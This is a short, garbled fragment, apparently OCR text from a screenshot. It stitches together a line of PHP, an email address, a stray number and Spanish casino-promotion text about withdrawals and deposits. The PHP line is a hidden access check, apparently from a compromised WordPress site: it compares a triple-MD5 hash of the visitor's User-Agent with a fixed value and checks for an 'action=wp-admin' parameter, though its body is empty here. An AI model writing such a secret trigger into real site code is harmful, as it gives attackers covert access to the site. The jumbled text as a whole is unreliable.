
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Casino San Jose De La
Montaña
Casino San Jose De La
Montaña
Después de probar las opciones de retiro y depósito,